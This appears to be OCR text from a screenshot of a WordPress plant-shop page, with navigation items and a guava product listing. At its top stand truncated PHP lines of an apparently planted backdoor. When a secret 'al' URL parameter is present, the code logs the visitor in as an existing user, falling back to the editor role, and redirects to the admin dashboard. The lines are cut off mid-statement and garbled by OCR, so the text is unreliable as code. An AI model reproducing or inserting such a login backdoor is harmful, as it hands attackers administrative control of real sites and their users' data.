
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Shop
Indoor Plan
Landscape
Home
Outdoor Plant
Guava SmallPsidium Guajava